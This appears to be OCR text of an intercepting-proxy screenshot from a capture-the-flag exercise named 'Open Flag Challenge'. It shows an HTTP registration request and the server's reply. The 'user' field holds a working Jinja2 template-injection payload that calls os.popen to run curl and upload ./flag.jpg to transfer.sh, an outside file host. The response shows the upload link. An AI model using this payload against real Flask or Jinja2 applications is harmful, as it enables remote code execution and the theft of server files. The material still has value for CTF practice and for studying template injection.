 Request
Raw Params Headers Hex
1 POST /register HTTP/1.1
2 Host: 3.98.127.87:8008
3 Content-Length: 168
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.98.127.87:8008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://3.98.127.87:8008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ij57pum514v4c3j6ie22c0r0i1
14 Connection: close
15
16 user={{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl --upload-file
./flag.jpg https://transfer.sh/hello.jpg').read() }}
17 &pwd=dasdsadsads
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 805
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Tue, 28 Sep 2021 21:05:03 GMT
6
7
8 <html>
9 <head><title>Open Flag Challenge</title></head>
10 <body>
11 <center>
12
13 <h1>Open Flag Challenge</h1>
14 <br><br>
15
16 <h3>CTF is a challenge where flag will be hidden <br>
17 somewhere, but this challenge is different from that <br>
18 the flag location will be given in this challenge thats <br>
19 why its called open flag challenge <br>
20 <br><br>
21
22 <table border='1' cellpadding='10'>
23 <tr>
24 <td>flag location : ./flag.jpg </h3>
25 </tr>
26 </table>
27
28 </center>
29 <!-- Hello https://transfer.sh/OJRBFs/hello.jpg
30 -->
31 <!-- ======================================== -->
32 <!-- I asked the developer to keep the page as much as simple you can -->
33 <!-- ======================================== -->
34 <!-- But i didnt expect this, he made very simple -->
35 <!-- ======================================== -->
36 </body>